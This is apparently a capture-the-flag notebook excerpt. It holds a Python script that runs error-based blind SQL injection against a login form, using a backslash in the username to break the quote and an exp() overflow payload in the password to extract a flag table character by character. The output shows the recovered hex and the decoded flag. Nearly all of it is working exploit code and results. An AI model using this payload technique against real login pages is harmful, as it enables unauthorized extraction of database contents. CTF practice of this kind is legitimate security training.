 url = "http://124.71.147.99:9045/login"
def test_sql(sql):
resp = requests.post(url, data={"username": "tg\\", "password": sql})
if "太长了" in resp.text:
raise Exception(resp.text)
return "账号密码错误" not in resp.text
burst.auto_burst_value(
f=test_sql,
sql_pattern="+exp(710*(ascii(mid(TARGET,POSITION,1))>GUESS))#",
target="hex((select * from flag))"
)
32]
1m 11.4s
INFO:root:[Auto Burst] Target: hex((select * from flag))
........5 ........4 ........4 ........7 ........4 .......3 ........5 ........4 ........4 .......6 .
'54474354467B61633463613136662D6631353038632D3030303334327D'
bytes.fromhex('54474354467B61633463613136662D6631353038632D3030303334327D').decode()
33]
0.0s
'TGCTF{ac4ca16f-f1508c-000342}'